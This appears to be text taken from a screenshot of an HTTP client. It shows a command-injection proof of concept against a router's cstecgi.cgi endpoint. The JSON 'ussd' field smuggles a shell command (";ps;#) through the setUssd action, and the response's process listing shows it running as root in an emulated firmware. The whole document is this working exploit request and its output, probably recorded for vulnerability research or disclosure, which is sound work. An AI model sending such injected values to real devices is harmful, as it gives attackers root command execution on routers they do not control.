 POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"ussd":"\";ps;#","topicurl":"setUssd","token":"00000000000000000000000000000000"}
Body Cookies Headers (3) Test Results Status: 200
Pretty Raw Preview Visualize Text
27 46 root 0 SW< [deferwq]
28 47 root 0 SW< [kworker/0:1H]
29 52 root 1496 S /bin/sh
30 57 root 1684 S {network.sh} /firmadyne/sh /firmadyne/network.sh
31 58 root 1676 S {run_service.sh} /firmadyne/sh /firmadyne/run_servic
32 60 root 1676 S {debug.sh} /firmadyne/sh /firmadyne/debug.sh
33 64 root 1676 S /firmadyne/sh
34 67 root 1668 S /firmadyne/busybox sleep 36000
35 172 root 2020 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
36 912 root 1668 S /firmadyne/busybox sleep 10
37 930 root 1668 S /firmadyne/busybox sleep 5
38 931 root 1920 S /www/cgi-bin/cstecgi.cgi
39 932 root 1492 S /bin/sh -c cli_atc AT+CUSD 1,"";ps;#" /tmp/.ussd_f
40 934 root 1488 R ps
41 {
42 "response": ""
43 }